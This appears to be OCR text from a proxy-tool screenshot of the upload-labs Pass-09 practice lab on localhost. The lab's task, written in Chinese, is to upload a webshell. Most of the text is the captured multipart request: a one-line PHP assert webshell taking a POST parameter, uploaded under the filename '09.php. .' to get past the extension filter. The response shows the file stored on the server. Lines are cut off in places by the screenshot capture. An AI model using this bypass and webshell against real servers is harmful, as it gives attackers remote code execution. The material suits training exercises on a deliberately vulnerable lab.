 Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-09/index.php
Cookie: pass=09
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------25679377910498
Content-Length: 346
-----------------------------25679377910498
Content-Disposition: form-data; name="upload_file"; filename="09.php. ."
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------25679377910498
Content-Disposition: form-data; name="submit"
Response
Raw
Headers
Hex
HTML
Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。<
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="po
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload
<input class="button" type="submit" name="su
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//09.php. " width="250px" /
</div>
</li>
</ol>
</div>
</div>
226安全团队